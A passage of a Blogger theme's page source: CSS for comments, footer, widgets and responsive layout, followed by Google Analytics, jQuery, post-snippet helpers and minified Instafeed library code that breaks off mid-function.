font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #29b0b6;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #29b0b6;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #29b0b6 transparent transparent;
}
.comments .comments-content .user {
font-family: Kalam;
letter-spacing: 0.5px;
font-weight: 700;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#29b0b6;
font-family: Bad Script;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Footer Css ######################### */
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px auto;
padding-bottom: 20px;
width: 33.3%;
text-align: justify;
color: #3d3d3d;
line-height: 1.6em;
word-wrap: break-word;
max-width: 390px;
padding-right: 10px;
box-sizing: border-box;
}
#lowerbar-wrapper:nth-child(3) {
padding-right: 0;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {
box-sizing: border-box;
clear: both;position: relative;
margin: 0 0 3.3em 0;
padding: 1em 1.6em 1px;
-webkit-box-shadow: 2px 2px 0px #f4e6c9;
-moz-box-shadow: 2px 2px 0px #f4e6c9;
box-shadow: 2px 2px 0px #f4e6c9;
background: url(//1.bp.blogspot.com/-ObtNnI3H0BM/WbavfUJH1oI/AAAAAAAAD20/YLmNdnASSugJ9mVn-p3SmLAC1DavYVuHgCK4BGAYYCw/s400/widget-bg.jpg) repeat;}
.lowerbar h2 {
color: #8b7965;
background-color: #f0ddbf;
-webkit-box-shadow: 2px 2px 0px #edd2a3;
-moz-box-shadow: 2px 2px 0px #edd2a3;
box-shadow: 2px 2px 0px #edd2a3;
line-height: 1.6em;
font-weight: normal;
font-size: 16px;
z-index: 80;
margin: -28px 0 0 -3px;
padding: 3px 10px 1px 10px;
text-shadow: 1px 1px #FFFFFF;
position: absolute;
-webkit-transform: rotate(-2deg);
-moz-transform: rotate(-2deg);
-o-transform: rotate(-2deg);
-ms-transform: rotate(-2deg);
transform: rotate(-2deg);
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #333;
}
.lowerbar li a:hover {
color:#29b0b6;
}
.lowerbar li:hover {
}
.lowerbar .PopularPosts .widget-content ul li:last-child {
border: 0;
}
.lowerbar .widget-content {
padding: 10px 0;
}
#jugas_footer {
color: #434343;
font-weight: 400;
font-family: Kalam;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
background: #fff url(//2.bp.blogspot.com/--_tR7jffKx4/Wbax59vaRJI/AAAAAAAAD38/UXFpxhlNxU8BjmMn0K4h69O9N3tye93YQCK4BGAYYCw/s400/menu_left.png) no-repeat 9px 4px;
padding: 12px 0;
}
.jugas_footer_copyright a {
color: #29b0b6;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #29b0b6
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #29b0b6;
}
.cloud-label-widget-content .label-size .label-count {
background: #29b0b6;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #29b0b6
}
.lowerbar .list-label-widget-content li a {
color:#3d3d3d;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #29b0b6;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:Kalam}
.PopularPosts ul li a:hover{color:#29b0b6}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#29b0b6;
}
.BlogArchive .zippy {
color:#29b0b6;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:Kalam;
}
/* Popular Posts */
.sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px;width:100%;height:auto;}
.sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
.sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
.sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
.sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
.sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
.sidebar .PopularPosts .item-snippet{display:none;}
.sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
.sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
.sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 120px;
transition: all .4s;
}
.sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
#outer-wrapper {
padding: 0 0 210px;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.tm-menu .slicknav_menu {
display: block;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
#outer-wrapper {
padding: 0 0 20%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 70px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 767px) {
.block-image {
float: none;
width: 100%;
margin-bottom: 10px;
}
#instafeed li{
padding:0;
}
#instafeed li, #instafeed a, #instafeed img {
border-width: inherit;
border-radius: inherit;
}
}
@media only screen and (max-width: 480px) {
#header {
padding: 30px 0px 0;
}
#content-wrapper {
margin:20px auto;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.resumo span {
font-size: 10px;
line-height: 16px;
text-align: center;
}
.read-wrap {
float: none;
}
#meta-post {
background: #fff;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto 10px;
}
.comments .comments-content .comment-replies {
margin: 8px 0;
margin-left: 0;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 30px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity: 1;
visibility: visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout {
width: 800px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #lowerbar-wrapper {
width: 32%;
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-74531408-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[

function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img class="post-thumb" src="' + image_url.replace('/s72-c/', '/s600/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        })
    });
  });

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else 